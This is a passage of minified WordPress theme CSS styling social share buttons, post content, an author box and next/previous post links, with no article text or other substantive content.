.td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}.tdi_243,.tdi_243 .tdc-columns{min-height:0}.tdi_243{position:relative}.tdi_243 .tdc-row-divider{overflow:hidden}.tdi_243 .tdc-row-divider-bottom .tdm-svg{fill:#f9f9f9}.tdi_243 .tdc-row-divider-bottom .tdc-divider-space{background-color:#f9f9f9;top:100%;height:px}.tdi_243 .tdc-row-divider-bottom{bottom:px}.tdi_243,.tdi_243 .tdc-columns{display:block}.tdi_243 .tdc-columns{width:100%}.tdi_243:before,.tdi_243:after{display:table}@media (max-width:767px){.tdi_243{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}.tdi_245{vertical-align:baseline}.tdi_245>.wpb_wrapper,.tdi_245>.wpb_wrapper>.tdc-elements{display:block}.tdi_245>.wpb_wrapper>.tdc-elements{width:100%}.tdi_245>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_245>.wpb_wrapper{width:auto;height:auto}.tdi_245{width:calc(100% - 348px)!important}@media (min-width:768px) and (max-width:1018px){.tdi_245{width:calc(100% - 228px)!important}}@media (max-width:767px){.tdi_245{padding-right:20px!important;padding-left:20px!important;width:100%!important}}.tdi_246{margin-top:0px!important;margin-bottom:20px!important;padding-top:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_246{margin-bottom:10px!important;padding-top:10px!important}}.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_246,.tdi_246>p,.tdi_246 .tdb-block-inner>p,.wp-block-column>p{font-family:Merriweather!important;font-size:16px!important;font-weight:400!important}.tdi_246 h1{font-family:Fira Sans!important}.tdi_246 h2{font-family:Fira Sans!important}.tdi_246 h3:not(.tds-locker-title){font-family:Fira Sans!important}.tdi_246 h4{font-family:Fira Sans!important}.tdi_246 h5{font-family:Fira Sans!important}.tdi_246 h6{font-family:Fira Sans!important}.tdi_246 li{font-family:Fira Sans!important}.tdi_246 .tdb-block-inner blockquote p{font-family:Fira Sans!important}.tdi_246 .wp-caption-text,.tdi_246 figcaption{font-family:Fira Sans!important}.tdi_246 .page-nav a,.tdi_246 .page-nav span,.tdi_246 .page-nav>div{font-family:Fira Sans!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_246,.tdi_246>p,.tdi_246 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_246,.tdi_246>p,.tdi_246 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}.tdi_246 h3:not(.tds-locker-title){font-size:20px!important;line-height:1.2!important}}@media (max-width:767px){.tdi_246 img.aligncenter,.tdi_246 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}}.tdi_248{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_248,.tdi_248 .tdc-inner-columns{display:block}.tdi_248 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_248{margin-left:-0px;margin-right:-0px}.tdi_248>.vc_column_inner,.tdi_248>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_248.tdc-row-content-vert-center,.tdi_248.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_248.tdc-row-content-vert-bottom,.tdi_248.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_248.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_248.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_248{margin-bottom:40px!important}.tdi_248 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_248{margin-bottom:30px!important}}@media (max-width:767px){.tdi_248{margin-bottom:20px!important;width:100%!important}}.tdi_250{vertical-align:baseline}.tdi_250 .vc_column-inner>.wpb_wrapper,.tdi_250 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_250 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_251{margin-bottom:0px!important}@media (max-width:767px){.tdi_251{margin-bottom:0px!important}}.tdi_251 .td-post-sharing-visible{align-items:flex-start}.tdi_251 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_251 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_251 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_251 .td-social-network .td-social-but-icon i{color:#000000}.tdi_251 .td-ps-bg .td-social-network div,.tdi_251 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_251 .td-ps-dark-bg .td-social-network div{background-color:rgba(0,0,0,0)}.tdi_251 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(0,0,0,0)}.tdi_251 .td-ps-border-colored .td-social-but-text{border-color:rgba(0,0,0,0)}.tdi_253{vertical-align:baseline}.tdi_253 .vc_column-inner>.wpb_wrapper,.tdi_253 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_253 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_254{margin-bottom:30px!important}}.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_254{padding:0px;border:0px solid #ededed}.tdi_254 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_254 .tdb-author-photo{width:120px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_254 .avatar,.tdi_254 .tdb-author-photo:before,.tdi_254 .tdb-author-photo:after{border-radius:200px}.tdi_254 .tdb-author-name:hover{color:rgba(221,97,97,0.82)}.tdi_254 .tdb-author-url:hover{color:rgba(221,97,97,0.82)}.tdi_254 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_254 .tdb-social-item i.td-icon-twitter,.tdi_254 .tdb-social-item i.td-icon-linkedin,.tdi_254 .tdb-social-item i.td-icon-pinterest,.tdi_254 .tdb-social-item i.td-icon-blogger,.tdi_254 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_254 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_254 .tdb-social-item:hover i{color:rgba(221,97,97,0.82)}.tdi_254 .tdb-author-name{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important}.tdi_254 .tdb-author-url{font-family:Fira Sans!important;font-size:12px!important;font-weight:400!important}.tdi_254 .tdb-author-descr{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_254 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_254{border:0px solid #ededed}.tdi_254 .tdb-author-name{font-size:23px!important}.tdi_254 .tdb-author-url{font-size:11px!important}.tdi_254 .tdb-author-descr{font-size:12px!important;line-height:1.4!important}}@media (min-width:768px) and (max-width:1018px){.tdi_254{border:0px solid #ededed}.tdi_254 .tdb-author-photo{width:90px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_254 .tdb-author-info{padding-bottom:0;padding-left:12px}.tdi_254 .tdb-author-name{font-size:20px!important}.tdi_254 .tdb-author-url{font-size:11px!important}.tdi_254 .tdb-author-descr{font-size:11px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_254{border:0px solid #ededed}.tdi_254 .tdb-author-name{font-size:22px!important}.tdi_254 .tdb-author-descr{font-size:12px!important}}.tdi_255{margin-bottom:43px!important}@media (min-width:768px) and (max-width:1018px){.tdi_255{margin-bottom:30px!important}}@media (max-width:767px){.tdi_255{margin-right:-20px!important;margin-left:-20px!important}}.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_255 .td-module-container{display:flex;flex-direction:column}.tdi_255 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_255 .td-image-container{display:block;order:0}.ie10 .tdi_255 .next-prev-title,.ie11 .tdi_255 .next-prev-title{flex:auto}.tdi_255 .tdb-next-post{padding:20px;text-align:left}.tdi_255 .next-prev-title{display:flex;align-self:flex-start}.tdi_255 .tdb-next-post-bg{background-color:#f9f9f9}.tdi_255 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_255 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_255 .tdb-next-post a{font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_255 .tdb-next-post span{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important}@media (min-width:768px){.tdi_255 .td-module-title 